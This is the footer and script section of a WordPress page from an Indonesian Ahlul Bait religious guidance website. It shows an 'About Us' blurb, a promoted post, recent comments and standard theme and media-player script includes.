										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/hubungan-tanah-suci-dan-kabah-dengan-wilayah-dan-imamah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2757"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/29540-2/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2025/12/ChatGPT-Image-Dec-17-2025-01_13_07-PM-e1765952046246-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/29540-2/" target="_self">Apakah Setiap Muslim Itu Mukmin?</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2025/12/">
		17 December 2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/09/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/09/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2017/09/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>